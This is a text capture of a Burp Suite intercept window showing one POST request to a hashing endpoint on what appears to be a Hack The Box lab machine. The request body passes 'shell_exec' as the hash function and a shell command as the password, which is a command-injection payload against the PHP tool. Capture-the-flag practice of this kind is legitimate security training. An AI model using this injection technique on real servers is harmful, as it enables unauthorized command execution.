 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender

Intercept HTTP history WebSockets history Options

Request to http://dev.earlyaccess.htb:80 [10.10.11.110]

Forward Drop Intercept is on Action Open Browser

Pretty Raw \n Actions

1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.earlyaccess.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=8a2683865c57e9ecbe5800a8ea8208ff
14 Connection: close
15
16 action=hash&redirect=true&password=ls+la&hash_function=shell_exec&debug=true

Search...
0 matches